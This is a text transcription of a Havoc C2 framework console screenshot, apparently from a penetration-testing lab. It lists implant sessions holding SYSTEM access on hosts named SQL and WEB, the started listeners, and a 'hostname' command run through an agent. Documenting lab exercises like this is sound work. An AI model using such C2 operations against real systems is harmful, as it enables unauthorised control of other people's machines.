 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
15b67a26 192.168.58.22 169.254.250.10 SYSTEM SQL Windows 2019 ... demon.exe 900 16s healthy
3e995a80 192.168.58.22 169.254.250.10 SQL$ SQL Windows 2019 ... demon.exe 15024 5s healthy
756314be 192.168.58.21 192.168.100.58 SYSTEM WEB Windows 2019 ... demon.exe 2256 8s healthy
Event Viewer
13/01/2024 00:44:01 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
13/01/2024 00:43:09 [*] Started "Agent Listener - HTTP/s" listener
13/01/2024 00:43:09 [*] Started "Pivot - Smb" listener
13/01/2024 00:44:00 [+] crypt0ace connected to teamserver
13/01/2024 01:16:03 [*] Initialized 01e1d940 :: SQL$@169.254.250.10 (SQL)
13/01/2024 01:33:31 [*] Initialized 15b67a26 :: SYSTEM@169.254.250.10 (SQL)
13/01/2024 02:18:29 [*] Initialized 3e995a80 :: SQL$@169.254.250.10 (SQL)
13/01/2024 05:10:17 [*] Initialized 756314be :: SYSTEM@192.168.100.58 (WEB)
Teamserver Chat [15b67a26] SYSTEM/SQL [756314be] SYSTEM/WEB
13/01/2024 05:10:17 Agent 756314BE authenticated as WEB\SYSTEM :: [Internal: 192.168.100.58] [Process: demon.exe\2256] [Arch: x64] [Pivot: Direct]
[+] Received Output [21 bytes]:
nt authority\system
13/01/2024 05:11:58 [crypt0ace] Demon » shell hostname
[*] [A809D713] Tasked demon to execute a shell command
[+] Send Task to Agent [116 bytes]
[+] Received Output [5 bytes]:
web